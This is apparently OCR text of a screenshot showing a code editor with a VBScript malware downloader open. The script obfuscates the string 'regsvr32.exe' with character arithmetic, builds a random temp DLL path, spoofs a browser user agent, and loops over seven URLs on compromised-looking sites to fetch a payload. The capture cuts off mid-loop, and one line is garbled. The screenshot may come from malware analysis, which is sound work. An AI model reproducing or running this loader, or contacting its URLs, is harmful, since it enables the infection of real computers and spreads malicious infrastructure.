 File Edit Selection View Go Run Terminal Help Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
1 s1.vbs s2.txt
C: > Users > 0xEvilc0de > Desktop > s2.txt
1 urlcount=1
2 set fsobject=createobject("scripting.filesystemobject")
3 currentdir=fsobject.getparentfoldername(wscript.scriptfullname)
4 set request=createobject("winhttp.winhttprequest.5.1")
5 set file=wscript.createobject("shell.application")
6 set strout=createobject("adodb.stream")
7 useragent="mozilla/5.0 (windows nt 6.1; wow64; rv:58.0) gecko/20100101 firefox/58.0"
8 ouch= chr(115-1)+"e"+"gs"&"v"+chr(113+1)+"3"+"2."+chr(101)+"x"+chr(101)+" " + ""
9 pat3= currentdir+"\"+fsobject.gettempname+".dll"
10 loiu=ouch+ """"+ pat3 + """"
Follow link (ctrl + click)
11 set triplett=c shell")
12 url1 = "https://penshorn.org/admin/Ses8712iGR8du/"
13 url2 = "https://bbvoyage.com/useragreement/ElKHvb4QIQqSrh6Hqm/"
14 url3 = "https://www.gomespontes.com.br/logs/pd/"
15 url4 = "https://portalevolucao.com/GerarBoleto/fLIOoFbFs1jHtX/"
16 url5 = "http://ozmeydan.com/cekici/9/"
17 url6 = "http://softwareulike.com/cWIYxWMPkK/"
18 url7 = "http://wrappixels.com/wp-admin/GdIA2oOQEiO5G/"
19 do
20 call dow
21 loop  while urlcount<8
22 public function dow()
23 on error resume next
24 select case urlcount
25 case 1
26 downstr=url1
27 case 2
28 downstr=url2
29 case 3
30 downstr=url3
31 case 4
32 downstr=url4
33 case 5
34 downstr=url5
35 case 6
36 downstr=url6
37 case 7
38 downstr=url7
Restricted Mode 0 0 Ln 12, Col 34 (339 selected) Spaces: 4 UTF-16 LE CRLF Plain Text